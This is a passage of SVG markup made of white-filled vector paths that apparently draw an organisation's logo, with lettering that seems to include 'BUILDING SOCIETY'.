<path d="M62.5632 40.1102C62.6747 40.4164 62.7441 40.7362 62.7697 41.061C62.8552 41.636 62.8967 42.2167 62.8939 42.798V49.6182C62.9075 50.1984 62.8798 50.7789 62.8108 51.3552C62.755 51.856 62.6721 52.3534 62.5625 52.8453V52.9283H65.168V52.8453C64.8883 51.992 64.7622 51.0959 64.7955 50.1986V47.056H64.8366L65.3333 47.7592C67.4832 50.6123 68.3936 51.6461 69.9646 53.0099H71.7427C70.6677 51.7277 70.1299 51.0231 69.3856 50.0737C68.6956 49.1755 68.0603 48.2365 67.4832 47.2618C69.1372 46.3521 69.9227 45.275 69.9227 43.8297C69.8996 43.1446 69.6756 42.4815 69.2785 41.9228C68.8815 41.364 68.329 40.9343 67.6897 40.6871C66.9321 40.3165 66.0925 40.1455 65.2503 40.1904H65.0467L62.5632 40.1102ZM64.8373 41.1852C65.4806 41.2008 66.1083 41.3864 66.6566 41.723C67.0669 41.9343 67.4112 42.2544 67.6519 42.6482C67.8925 43.042 68.0203 43.4944 68.0211 43.956C68.0278 44.3722 67.9241 44.7827 67.7207 45.1458C67.5173 45.509 67.2214 45.8119 66.8631 46.0236C66.2468 46.3893 65.5761 46.6545 64.8764 46.8091V41.1852H64.8373Z" fill="white"/>
<path d="M76.7898 40.1103C76.978 40.6451 77.1027 41.2003 77.1616 41.7642L77.2446 42.9222L77.2857 43.3359V49.6183C77.3033 50.7407 77.1355 51.8584 76.7891 52.9262H83.4879L84.4387 50.8174C83.7109 51.0795 82.9645 51.2868 82.2058 51.4376C81.3844 51.6606 80.5339 51.7582 79.6833 51.7271H79.1866V47.0546C80.1865 47.1177 81.1738 47.3124 82.1228 47.6336L83.1977 45.8143H79.1881V41.3094H79.7259C80.7793 41.334 81.8126 41.6029 82.7443 42.0949L83.7377 40.1081L76.7898 40.1103Z" fill="white"/>
<path d="M95.9757 40.5651C95.1841 40.1533 94.3043 39.9405 93.412 39.945C92.9174 39.9378 92.4263 40.0286 91.9669 40.2121C91.5075 40.3956 91.0889 40.6681 90.7353 41.014C90.3817 41.36 90.0999 41.7724 89.9064 42.2276C89.7128 42.6829 89.6112 43.1719 89.6074 43.6666C89.6074 45.031 90.2687 46.0237 91.9646 47.0575L93.4546 48.0083C93.7634 48.1651 94.0254 48.4006 94.2142 48.691C94.4029 48.9814 94.5117 49.3164 94.5296 49.6623C94.5122 50.15 94.3022 50.611 93.9457 50.9443C93.5892 51.2775 93.1151 51.456 92.6273 51.4404C91.7588 51.4404 91.1372 51.0686 90.1048 49.8688V52.5977C90.8242 52.8373 91.5799 52.9492 92.3378 52.9284C94.9426 52.9284 96.6384 51.4809 96.6384 49.2898C96.6384 47.9253 95.9352 46.9326 94.2813 45.9818C93.9087 45.7754 93.5781 45.5682 93.2063 45.3205C92.833 45.0988 92.4861 44.8353 92.1725 44.5351C91.8122 44.1878 91.6041 43.712 91.5935 43.2118C91.6014 42.9682 91.6587 42.7288 91.7618 42.5081C91.865 42.2873 92.0118 42.0898 92.1935 41.9274C92.3752 41.765 92.5879 41.6412 92.8188 41.5634C93.0497 41.4856 93.294 41.4554 93.5369 41.4748C94.4531 41.4914 95.3272 41.8619 95.9764 42.5086L95.9757 40.5651Z" fill="white"/>
<path d="M108.216 40.5651C107.424 40.1533 106.544 39.9405 105.652 39.945C105.158 39.9378 104.666 40.0286 104.207 40.2121C103.748 40.3956 103.329 40.6681 102.976 41.014C102.622 41.36 102.34 41.7724 102.147 42.2276C101.953 42.6829 101.851 43.1719 101.848 43.6666C101.848 45.031 102.509 46.0237 104.205 47.0575L105.695 48.0083C106.004 48.1651 106.266 48.4006 106.454 48.691C106.643 48.9814 106.752 49.3164 106.77 49.6623C106.752 50.15 106.542 50.611 106.186 50.9443C105.829 51.2775 105.355 51.456 104.868 51.4404C103.999 51.4404 103.377 51.0686 102.345 49.8688V52.5977C103.064 52.8373 103.82 52.9492 104.578 52.9284C107.183 52.9284 108.879 51.4809 108.879 49.2898C108.879 47.9253 108.217 46.9326 106.521 45.9818C106.149 45.7754 105.818 45.5682 105.447 45.3205C105.073 45.0988 104.726 44.8353 104.413 44.5351C104.052 44.1878 103.844 43.712 103.834 43.2118C103.842 42.9682 103.899 42.7288 104.002 42.5081C104.105 42.2873 104.252 42.0898 104.434 41.9274C104.615 41.765 104.828 41.6412 105.059 41.5634C105.29 41.4856 105.534 41.4554 105.777 41.4748C106.693 41.4914 107.567 41.8619 108.217 42.5086L108.216 40.5651Z" fill="white"/>
<path d="M115.328 40.1102C115.548 40.6091 115.687 41.1395 115.742 41.6819C115.813 42.1752 115.841 42.6738 115.825 43.1719V49.2507C115.825 49.8708 115.784 50.6151 115.742 51.1941C115.684 51.7894 115.545 52.3739 115.328 52.9311H118.264C117.892 51.7981 117.723 50.6079 117.768 49.416V43.5444C117.768 42.9243 117.809 42.3864 117.851 41.8905C117.919 41.2971 118.058 40.7139 118.264 40.1535H115.328V40.1102Z" fill="white"/>
<path d="M123.145 40.1102C123.527 40.5073 123.835 40.9693 124.054 41.4747C124.385 42.0948 124.84 43.1698 125.088 43.7488L128.685 53.0113H130.133L134.309 43.0456C134.736 41.9937 135.307 41.0058 136.004 40.1102H132.653C132.756 40.3882 132.812 40.6819 132.818 40.9787C132.758 41.7827 132.548 42.5683 132.198 43.2947L129.469 49.8694L126.822 43.0875C126.545 42.3703 126.364 41.6194 126.284 40.8545C126.273 40.6172 126.301 40.3796 126.367 40.1514H123.145V40.1102Z" fill="white"/>
<path d="M140.883 40.1103C141.071 40.6451 141.196 41.2002 141.255 41.7642L141.338 42.9222L141.379 43.3359V49.6183C141.397 50.7407 141.229 51.8584 140.883 52.9262H147.582L148.532 50.8174C147.805 51.0795 147.058 51.2868 146.3 51.4376C145.478 51.6606 144.628 51.7582 143.777 51.7271H143.28V47.0546C144.28 47.1177 145.268 47.3124 146.217 47.6336L147.291 45.8143H143.281V41.3094H143.819C144.872 41.334 145.906 41.6029 146.837 42.0949L147.831 40.1081L140.883 40.1103Z" fill="white"/>
<path d="M69.2651 1.40628C69.2651 1.4893 69.5546 1.61276 69.4304 1.69578C69.4304 1.69578 68.437 2.52312 68.3136 2.56427C68.1071 2.68844 65.2121 5.08673 61.5728 7.81496C61.5728 7.81496 57.1899 11.1641 55.4529 12.0325C55.0794 12.1542 54.6876 12.2102 54.2949 12.1979V10.6688C55.1634 10.5858 55.7424 10.297 57.8923 9.09713L68.1064 2.10874C68.5184 1.92002 68.9072 1.68431 69.2651 1.40628Z" fill="white"/>
<path d="M87.0019 2.23299C87.7585 2.21582 88.4929 2.48908 89.0543 2.99662C89.6157 3.50416 89.9614 4.20743 90.0203 4.96193V6.69892C91.2606 7.27792 92.3363 7.56741 92.3363 9.13836C92.3363 9.34484 92.088 9.6762 92.088 10.1317C92.088 10.4212 94.3209 11.0825 94.1968 13.3574C94.1137 15.4662 91.5501 16.583 91.5501 16.7065C91.6743 17.9886 91.509 19.7249 89.3172 19.7249C89.0112 19.7314 88.7071 19.6761 88.4229 19.5625C88.1387 19.4489 87.8804 19.2792 87.6632 19.0636C88.1186 19.1049 88.5776 19.0447 89.007 18.8875C89.4364 18.7302 89.8256 18.4797 90.1466 18.1539C90.4013 17.8382 90.5878 17.4731 90.6946 17.0817C90.8013 16.6904 90.8259 16.2812 90.7668 15.8798C90.7668 15.7557 92.0489 15.5903 92.6272 15.0525C92.856 14.8542 93.035 14.6049 93.1499 14.3248C93.2647 14.0447 93.3122 13.7415 93.2885 13.4397C93.2885 12.7365 92.7919 11.4132 90.8491 11.0002C90.8863 10.511 90.9695 10.0264 91.0974 9.55274C91.1659 9.23466 91.1369 8.90335 91.0144 8.60194C90.4766 7.73345 90.021 7.98179 88.7815 7.65114C88.9882 7.05323 89.0862 6.42315 89.0709 5.79069C89.0917 5.19244 88.8857 4.60842 88.4941 4.15565C88.1025 3.70288 87.5543 3.4148 86.9593 3.34912C86.272 3.4608 85.6364 3.78345 85.1406 4.27239C84.6448 4.76133 84.3133 5.39236 84.1921 6.07806L83.9856 6.11922C83.5972 5.83865 83.1628 5.62806 82.702 5.49694H81.4617C80.2214 5.49694 79.4352 7.27508 79.0223 8.3089L78.9392 6.90327C78.8562 5.9099 80.1795 4.09131 82.0407 4.09131C82.5357 4.16067 83.0212 4.28563 83.4882 4.46383C83.7365 4.54685 84.7285 2.23087 87.0033 2.23087" fill="white"/>
<path d="M61.9418 3.0603C60.6185 4.05368 59.955 3.88764 58.7161 4.38362C58.8815 5.54161 58.592 5.45859 58.5508 6.86705L58.3443 7.36374C58.2957 6.11039 58.1294 4.86438 57.8477 3.64214C59.229 3.59753 60.6015 3.4034 61.9411 3.06314" fill="white"/>
<path d="M68.0215 4.21747L74.8445 7.93907C78.3214 9.59304 78.1525 9.46887 79.1863 10.2132C78.359 10.7922 78.7726 10.7099 77.7388 10.9987C76.705 11.247 73.7277 8.7657 72.8181 8.26973C72.5286 8.06325 68.4352 5.25129 68.0215 4.21747Z" fill="white"/>
<path d="M75.0092 11.9092C75.2303 11.9095 75.4512 11.8958 75.6705 11.868L75.877 14.0599C76.0012 15.3832 76.0835 16.417 76.0835 16.7065C76.1246 17.3678 76.5383 21.7514 76.5802 22.1232C76.7028 22.8887 76.7445 23.665 76.7043 24.4392C76.6632 24.977 76.043 25.1005 75.5463 25.1005H74.8027C74.8027 24.0255 75.4229 20.1797 75.3406 18.1951L75.0092 11.9092Z" fill="white"/>
<path d="M78.0294 12.1155L78.36 11.9501L78.4012 13.3146C78.5656 13.8619 78.9156 14.3348 79.391 14.6518C79.8664 14.9689 80.4375 15.1102 81.006 15.0516C80.9648 16.7886 81.4608 16.912 82.164 18.1942H81.5438C79.3939 17.2008 80.1793 16.0024 79.6834 15.8371C79.3938 15.9057 79.0922 15.9049 78.803 15.8347C78.5139 15.7646 78.2454 15.627 78.0196 15.4333C77.7938 15.2395 77.617 14.9951 77.5036 14.72C77.3902 14.4449 77.3436 14.1469 77.3674 13.8503C77.3453 13.5302 77.3929 13.209 77.5071 12.9091C77.6213 12.6092 77.7993 12.3377 78.0287 12.1133" fill="white"/>
<path d="M57.6423 12.488C58.3036 12.488 58.4696 13.3977 58.4696 13.5219L58.7179 15.2588C58.8332 16.0254 58.8885 16.7997 58.8833 17.5748L58.5938 20.9658C58.5938 20.9658 57.3535 26.5478 56.485 27.7888L55.9883 27.83L56.485 25.3466C57.0294 23.0029 57.2655 20.5983 57.1874 18.1935C57.0633 14.6373 56.6907 13.1486 57.0221 12.4043C57.2286 12.239 57.5599 12.488 57.6423 12.488Z" fill="white"/>
<path d="M87.3325 14.1001C87.2913 14.5137 87.126 14.5549 87.5389 14.5549C87.8284 14.5549 87.0011 15.5887 86.8776 15.9194C86.381 16.9532 82.8665 23.6109 82.8665 26.5463C82.8665 26.7947 83.735 26.7947 84.3566 26.7947C85.3074 26.7947 87.3367 26.9189 87.8717 26.9189H94.2811L93.8674 27.2084C92.3101 27.5196 90.736 27.7404 89.1532 27.8697C83.4058 28.1592 82.6608 28.0761 81.627 28.0761L81.71 27.0012C81.71 27.0012 82.9921 19.0201 83.0744 17.4492C83.1498 16.721 83.1635 15.9878 83.1156 15.2573C83.6755 15.8399 84.0122 16.6011 84.0664 17.4073L84.2729 19.0613C84.6447 18.9782 86.0099 16.6218 86.547 15.5845C86.7189 15.0453 86.9848 14.5409 87.3325 14.0944" fill="white"/>
<path d="M68.973 14.8033C69.0454 15.1298 69.0869 15.4623 69.0971 15.7966C68.9892 15.9503 68.8477 16.0774 68.6835 16.1684C68.2364 16.3708 67.7633 16.51 67.2778 16.5821C66.4093 16.7474 65.0037 16.9958 64.6312 16.6233C64.4659 16.4579 64.5482 17.2846 64.4247 19.5594C64.3005 21.3375 64.2594 21.8335 64.2182 22.4125C64.1352 23.6947 63.9699 25.1414 63.8876 25.6764L63.6797 25.8013V16.4572C64.341 16.0024 68.8488 14.9274 68.973 14.8033Z" fill="white"/>
<path d="M67.7317 17.2434L68.6002 17.4088C68.8486 20.5514 68.5591 22.0812 68.4761 24.6036C68.4349 25.4721 68.2696 25.1415 67.5664 25.2649L67.6494 23.5698C67.6494 23.5287 67.7736 21.0864 67.7736 21.0864C67.7324 21.0452 67.6906 18.3191 67.7324 17.2406" fill="white"/>
<path d="M72.9017 26.0094H79.1869C79.1869 26.0094 80.0965 25.8853 80.0965 26.3401C80.0965 26.8368 79.9312 27.5804 79.5587 27.7457H77.2427C77.2427 27.7457 73.9788 27.4562 73.1075 27.4151C72.4461 27.3739 68.6415 27.3739 68.435 27.4151C68.435 27.4151 66.5327 27.4151 64.7546 27.5804C63.3901 27.7046 61.8185 27.8699 59.875 28.0771C61.612 26.961 68.8863 26.1748 72.9003 26.0094" fill="white"/>
<path d="M58.6348 0.124172L59.5856 0L59.8339 1.15799L59.9169 2.35714L58.9661 2.48131L58.8831 1.24101L58.6348 0.124172Z" fill="white"/>
<path d="M20.9234 69.8007C21.5847 69.8007 22.1225 69.6766 22.1225 68.8911C22.1225 68.1056 21.5847 67.9814 20.9234 67.9814H20.5516V69.8007H20.9234ZM20.8822 66.9888C21.4612 66.9888 21.916 66.8646 21.916 66.0791C21.916 65.459 21.5024 65.2937 20.9652 65.2937H20.5516V66.9859L20.8822 66.9888ZM21.0064 64.2598C21.916 64.2598 23.2393 64.384 23.2393 65.9138C23.2517 66.2299 23.1617 66.5415 22.9827 66.8023C22.8037 67.0631 22.5453 67.2592 22.246 67.3613C22.5996 67.4388 22.9142 67.6393 23.1339 67.9271C23.3535 68.215 23.4638 68.5714 23.4451 68.933C23.4451 70.5458 22.2871 70.7934 21.088 70.7934H19.517C19.3517 70.7934 19.3105 70.7522 19.3105 70.5869V64.4259C19.3105 64.2605 19.3517 64.2194 19.517 64.2194H21.0071L21.0064 64.2598Z" fill="white"/>
<path d="M31.2609 68.6017C31.2609 70.0073 30.7642 71 28.9449 71C27.1256 71 26.6289 70.0492 26.6289 68.6017V64.4664C26.6289 64.3011 26.6701 64.2599 26.8354 64.2599H27.745C27.9104 64.2599 27.9515 64.3011 27.9515 64.4664V68.6017C27.9515 69.3048 27.9927 69.9661 28.9853 69.9661C29.978 69.9661 30.0191 69.3048 30.0191 68.6017V64.4664C30.0191 64.3011 30.0603 64.2599 30.2256 64.2599H31.1353C31.3006 64.2599 31.3418 64.3011 31.3418 64.4664V68.6017H31.2609Z" fill="white"/>
<path d="M37.2946 70.6281C37.2946 70.7934 37.2534 70.8346 37.0881 70.8346H34.7338C34.5685 70.8346 34.5273 70.7934 34.5273 70.6281V70.0902C34.5273 69.9249 34.5685 69.8838 34.7338 69.8838H35.2717V65.1695H34.7338C34.5685 65.1695 34.5273 65.1283 34.5273 64.963V64.4252C34.5273 64.2598 34.5685 64.2187 34.7338 64.2187H37.091C37.2563 64.2187 37.2974 64.2598 37.2974 64.4252V64.963C37.2974 65.1283 37.2563 65.1695 37.091 65.1695H36.5531V69.8838H37.091C37.2563 69.8838 37.2974 69.9249 37.2974 70.0902L37.2946 70.6281Z" fill="white"/>
<path d="M44.4938 70.6281C44.4526 70.7934 44.4108 70.7934 44.2873 70.7934H41.144C40.9787 70.7934 40.9375 70.7522 40.9375 70.5869V64.4259C40.9375 64.2605 40.9787 64.2194 41.144 64.2194H42.0536C42.219 64.2194 42.2601 64.2605 42.2601 64.4259V69.6361H44.5761C44.7003 69.6361 44.7414 69.6773 44.7414 69.7603V69.8845L44.4938 70.6281Z" fill="white"/>
<path d="M49.3313 69.8007C50.4063 69.8007 50.8214 69.3459 50.8214 67.4848C50.8214 65.7896 50.4077 65.2929 49.3313 65.2929H49.0007V69.8H49.3313V69.8007ZM49.3725 64.2598C51.1918 64.2598 52.1398 64.8388 52.1398 67.4855C52.1398 70.2144 51.0236 70.7934 49.3278 70.7934H47.8803C47.715 70.7934 47.6738 70.7522 47.6738 70.5869V64.4259C47.6738 64.2605 47.715 64.2194 47.8803 64.2194H49.3704L49.3725 64.2598Z" fill="white"/>
<path d="M57.6802 70.6281C57.6802 70.7934 57.6391 70.8346 57.4738 70.8346H55.1166C54.9513 70.8346 54.9102 70.7934 54.9102 70.6281V70.0902C54.9102 69.9249 54.9513 69.8838 55.1166 69.8838H55.6545V65.1695H55.1166C54.9513 65.1695 54.9102 65.1283 54.9102 64.963V64.4252C54.9102 64.2598 54.9513 64.2187 55.1166 64.2187H57.4738C57.6391 64.2187 57.6802 64.2598 57.6802 64.4252V64.963C57.6802 65.1283 57.6391 65.1695 57.4738 65.1695H56.9359V69.8838H57.4738C57.6391 69.8838 57.6802 69.9249 57.6802 70.0902V70.6281Z" fill="white"/>
<path d="M65.3341 70.6281C65.3341 70.7934 65.2929 70.8346 65.1276 70.8346H64.5075C64.3833 70.8346 64.3421 70.8346 64.301 70.7104L62.564 67.4465C62.3192 67.0496 62.1378 66.617 62.0261 66.1643C62.0261 66.2885 62.0673 66.7844 62.0673 67.1981V70.6302C62.0673 70.7955 62.0262 70.8367 61.8608 70.8367H61.1577C60.9923 70.8367 60.9512 70.7955 60.9512 70.6302V64.4692C60.9512 64.3038 60.9923 64.2627 61.1577 64.2627H61.9446C62.0687 64.2627 62.1099 64.2627 62.151 64.3869L63.7227 67.367C63.954 67.8188 64.1476 68.289 64.3017 68.7726C64.3017 68.4831 64.2605 67.7792 64.2605 67.5323V64.5082C64.2605 64.3429 64.3017 64.3017 64.467 64.3017H65.1702C65.3355 64.3017 65.3767 64.3429 65.3767 64.5082V70.6281H65.3341Z" fill="white"/>
<path d="M72.4874 70.2146C72.4874 70.6283 71.3713 70.959 70.5851 70.959C68.89 70.959 68.0215 69.884 68.0215 67.568C68.0215 65.2939 68.89 64.0912 70.5851 64.0912C71.4536 64.0912 72.3632 64.5049 72.3632 64.6702C72.3661 64.6926 72.3638 64.7154 72.3567 64.7369C72.3496 64.7584 72.3378 64.778 72.3221 64.7944L71.9914 65.4145C71.9503 65.4557 71.9084 65.4975 71.8673 65.4975C71.4954 65.2571 71.0687 65.1148 70.627 65.0839C69.6336 65.0839 69.3448 65.9935 69.3448 67.441C69.3448 68.9311 69.5931 69.8804 70.627 69.8804C70.8712 69.8824 71.1124 69.8257 71.3301 69.7151V68.3095H70.627C70.4616 68.3095 70.4205 68.2683 70.4205 68.103V67.4828C70.4205 67.3175 70.4616 67.2764 70.627 67.2764H72.2788C72.4441 67.2764 72.4853 67.3175 72.4853 67.4828L72.4874 70.2146Z" fill="white"/>
<path d="M88.5724 65.4589C88.5312 65.5001 88.4893 65.5419 88.4482 65.5419C88.0433 65.3075 87.5912 65.1662 87.1249 65.1283C86.67 65.1283 86.2152 65.2936 86.2152 65.8726C86.2152 66.6169 87.3321 66.7411 88.1587 67.3627C88.4199 67.5414 88.6323 67.7826 88.7768 68.0642C88.9213 68.3458 88.9932 68.659 88.986 68.9755C88.9948 69.2475 88.9471 69.5184 88.8457 69.771C88.7444 70.0236 88.5917 70.2524 88.3973 70.4429C88.203 70.6334 87.9711 70.7815 87.7166 70.8777C87.462 70.9739 87.1902 71.0162 86.9184 71.0019C85.925 71.0019 84.9316 70.5883 84.9316 70.423C84.9316 70.3818 84.9728 70.3399 84.9728 70.2576L85.1793 69.6375C85.1793 69.5963 85.2623 69.5545 85.3034 69.5545C85.7952 69.7939 86.3292 69.9345 86.8751 69.9681C86.9924 69.9815 87.1112 69.9682 87.2226 69.9293C87.3341 69.8904 87.4353 69.8268 87.5188 69.7433C87.6022 69.6598 87.6658 69.5586 87.7047 69.4472C87.7437 69.3357 87.7569 69.2169 87.7436 69.0996C87.7436 68.2311 86.7502 68.1488 85.8001 67.5698C85.5318 67.4294 85.3104 67.2135 85.1633 66.9487C85.0163 66.6839 84.9501 66.3818 84.9728 66.0798C84.9627 65.8074 85.0117 65.5362 85.1164 65.2846C85.2212 65.033 85.3792 64.8071 85.5796 64.6224C85.78 64.4377 86.018 64.2986 86.2773 64.2147C86.5366 64.1308 86.811 64.1041 87.0816 64.1363C87.9912 64.1363 88.942 64.55 88.942 64.7153C88.9449 64.7378 88.9426 64.7606 88.9355 64.7821C88.9284 64.8035 88.9166 64.8232 88.9009 64.8395L88.5724 65.4589Z" fill="white"/>
<path d="M95.1475 67.5268C95.1475 66.0367 94.858 65.0873 94.1137 65.0873C93.4105 65.0873 93.0799 66.0381 93.0799 67.5268C93.0799 69.0154 93.3694 69.9662 94.1137 69.9662C94.858 69.9662 95.1475 69.0566 95.1475 67.5268ZM94.1542 70.9589C92.6641 70.9589 91.7559 69.8428 91.7559 67.5268C91.7559 65.2108 92.6662 64.0947 94.1549 64.0947C95.6435 64.0947 96.5531 65.2115 96.5531 67.5268C96.512 69.8428 95.6016 70.9589 94.1542 70.9589Z" fill="white"/>
<path d="M103.459 70.2146C103.475 70.231 103.487 70.2506 103.494 70.2721C103.501 70.2935 103.503 70.3163 103.5 70.3388C103.5 70.5041 102.839 70.959 101.929 70.959C100.275 70.959 99.4453 69.884 99.4453 67.568C99.4453 65.3762 100.273 64.0912 101.929 64.0912C102.224 64.0971 102.516 64.1624 102.786 64.2832C103.056 64.404 103.299 64.5778 103.5 64.7944C103.503 64.8168 103.501 64.8396 103.494 64.8611C103.487 64.8826 103.475 64.9022 103.459 64.9185L103.087 65.4564C103.046 65.4975 103.004 65.5394 102.963 65.5394C102.798 65.5394 102.467 65.0846 101.97 65.0846C101.143 65.0846 100.771 65.6636 100.771 67.2764C100.771 68.8892 100.977 69.8819 101.97 69.8819C102.508 69.8819 102.838 69.5093 103.045 69.5093C103.086 69.5093 103.128 69.5505 103.169 69.5924L103.459 70.2146Z" fill="white"/>
<path d="M109.288 70.6281C109.288 70.7934 109.247 70.8346 109.081 70.8346H106.724C106.559 70.8346 106.518 70.7934 106.518 70.6281V70.0902C106.518 69.9249 106.559 69.8838 106.724 69.8838H107.262V65.1695H106.724C106.559 65.1695 106.518 65.1283 106.518 64.963V64.4252C106.518 64.2598 106.559 64.2187 106.724 64.2187H109.081C109.247 64.2187 109.288 64.2598 109.288 64.4252V64.963C109.288 65.1283 109.247 65.1695 109.081 65.1695H108.543V69.8838H109.081C109.247 69.8838 109.288 69.9249 109.288 70.0902V70.6281Z" fill="white"/>
<path d="M116.155 70.6281C116.155 70.7935 116.114 70.8346 115.949 70.8346H112.806C112.641 70.8346 112.6 70.7935 112.6 70.6281V64.4671C112.6 64.3018 112.641 64.2606 112.806 64.2606H115.949C116.155 64.2606 116.197 64.2606 116.197 64.3848C116.2 64.4073 116.198 64.43 116.191 64.4515C116.183 64.473 116.172 64.4926 116.156 64.509L115.991 65.1703C115.98 65.2171 115.954 65.2589 115.916 65.2889C115.879 65.3189 115.832 65.3354 115.784 65.3356H113.924V66.9072H115.536C115.702 66.9072 115.743 66.9484 115.743 67.1137V67.7339C115.743 67.8992 115.702 67.9404 115.536 67.9404H113.924V69.8008H115.95C116.115 69.8008 116.157 69.842 116.157 70.0073L116.155 70.6281Z" fill="white"/>
<path d="M121.406 70.6282C121.406 70.7935 121.365 70.8346 121.199 70.8346H120.331C120.166 70.8346 120.124 70.7935 120.124 70.6282V65.4179H118.884C118.76 65.4179 118.719 65.3768 118.719 65.2526V64.4252C118.719 64.3011 118.76 64.2599 118.884 64.2599H122.812C123.019 64.2599 123.06 64.2599 123.06 64.3841C123.063 64.4065 123.061 64.4294 123.054 64.4508C123.047 64.4723 123.035 64.4919 123.019 64.5083L122.813 65.2526C122.772 65.4179 122.689 65.4179 122.606 65.4179H121.407L121.406 70.6282Z" fill="white"/>
<path d="M128.27 70.6275C128.27 70.7928 128.229 70.8339 128.063 70.8339H127.154C126.988 70.8339 126.947 70.7928 126.947 70.6275V68.144L125.169 64.6672C125.128 64.5842 125.086 64.5431 125.086 64.4607C125.086 64.4196 125.169 64.3777 125.292 64.3366L126.243 64.1712H126.367C126.409 64.1712 126.45 64.1713 126.492 64.2954L127.277 65.9494C127.441 66.2782 127.566 66.6252 127.649 66.9832C127.749 66.598 127.888 66.2239 128.063 65.8664L128.766 64.3763C128.849 64.1698 128.89 64.1698 128.931 64.1698H129.055L129.883 64.3352C129.966 64.3352 130.048 64.3763 130.048 64.4593C130.048 64.5005 130.007 64.5423 129.965 64.6246L128.187 68.1015V70.6239L128.27 70.6275Z" fill="white"/>
</svg>
